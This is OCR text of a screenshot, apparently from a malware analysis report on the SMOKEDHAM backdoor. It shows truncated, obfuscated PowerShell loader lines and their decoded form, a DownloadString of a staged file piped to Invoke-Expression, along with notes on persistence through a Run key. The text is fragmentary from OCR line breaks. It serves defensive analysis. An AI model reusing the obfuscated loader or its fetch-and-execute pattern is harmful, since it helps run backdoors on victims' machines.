
dir ect*;

Set-Item Variable:/W (.(Variable Ex*xt).Value.InvokeCo
SV IXq ((((Variable W).Value|Get-Member)|?{$_.Name-ili
(Variable W).Value.((LS Variable:\IXq).Value).Invoke((
This obfuscated PowerShell command actually executes:
Net.WebClient.DownloadString("C:\ProgramData\M
icrosoft\WindowsUpdate24\kautix2aeX.t") |
Invoke-Expression
It loads and executes the content of the
file.
kautix2aeX.t
The
file contains the C# source code of
kautix2aeX.t
SMOKEDHAM backdoor, which is stored in encrypted PowerShell
variable. The
file, triggered through Run key
Wiaphoh7um.t
value
, also contains C# source code of
UpdateOleview
SMOKEDHAM backdoor, but with different Command and Control
hostnames.